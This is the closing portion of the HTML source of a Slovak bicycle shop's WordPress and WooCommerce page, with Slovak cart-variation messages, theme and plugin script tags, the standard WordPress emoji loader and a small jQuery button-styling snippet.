var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u013dutujeme, \u017eiadne produkty sa nezhoduj\u00fa s va\u0161im v\u00fdberom. Pros\u00edm zvo\u013ete in\u00fa kombin\u00e1ciu.","i18n_make_a_selection_text":"Pred pridan\u00edm produktu do ko\u0161\u00edka si pros\u00edm zvo\u013ete variant.","i18n_unavailable_text":"Ospravedl\u0148ujeme sa, tento produkt nie je dostupn\u00fd. Pros\u00edm vyberte in\u00fa kombin\u00e1ciu.","i18n_reset_alert_text":"V\u00e1\u0161 v\u00fdber bol resetovan\u00fd. Pred pridan\u00edm tohto produktu do ko\u0161\u00edka si pros\u00edm vyberte nejak\u00e9 mo\u017enosti produktu."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.7.2" id="easy-responsive-tabs-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.2" id="porto-sidebar-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cyklo1.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cyklo1.sk/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script>jQuery(document).ready(function($){
    $('#footer .widget_wysija .wysija-submit').removeClass('btn-default').addClass('btn-primary');
    $('.sidebar .widget_wysija .wysija-submit').addClass('btn btn-quaternary');
});</script></body>
</html>